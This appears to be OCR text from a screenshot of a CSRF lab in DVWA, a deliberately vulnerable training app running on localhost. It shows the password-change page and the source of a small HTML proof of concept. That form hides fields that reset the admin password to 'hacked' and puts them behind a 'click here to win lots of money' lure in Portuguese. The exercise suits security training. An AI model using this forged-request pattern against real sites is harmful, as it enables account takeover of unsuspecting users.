 Vulnerability: Cross Site Reques
127.0.0.1/vulnerabilities/csrf/?pass
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Cross Site Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
Passwords did not match.
More Information
https://www.owasp.org/index.php/Cross-Site_Request_Forgery
http://www.cgisecurity.com/csrf-faq.html
https://en.wikipedia.org/wiki/Cross-site_request_forgery
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
/C:/Users/Pedro%20Gra%C3%A7a/
file:///C:/Users/Pedro Graça/Documents
clique aqui para ganhar MUITA GRANA
Change
file:///C:/Users/Pedro%20Gra%C3%
view-source:file:///C:/Users/Pedro Gra%
1 <form action="http://127.0.0.1/vulnerabilities/csrf/?" method="GET">
2 <h1>clique aqui para ganhar MUITA GRANA</h1>
3 <input type="hidden" AUTOCOMPLETE="off" name="password_new" value= "hacked">
4 <input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="hAcked">
5 <input type="submit" value="Change" name="Change">
6
7 </form>